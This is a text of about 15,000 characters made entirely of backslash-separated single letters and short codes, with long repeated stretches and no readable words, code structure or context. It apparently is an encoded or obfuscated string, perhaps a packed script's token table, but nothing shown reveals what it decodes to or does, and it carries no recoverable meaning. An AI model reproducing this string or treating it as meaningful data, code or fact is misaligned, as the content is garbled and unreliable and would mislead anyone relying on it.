\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\P\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\X\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\i\\a\\r\\a\\y\\a\\b\\c\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\O\\a\\b\\y\\a\\e\\a\\i\\a\\O\\a\\b\\10\\a\\k\\a\\e\\a\\O\\a\\b\\r\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\e\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\l\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\c\\a\\w\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\O\\a\\b\\s\\a\\m\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\q\\a\\y\\a\\b\\c\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\B\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\X\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\17\\a\\X\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\13\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\13\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\S\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\o\\a\\f\\a\\C\\a\\D\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\15\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\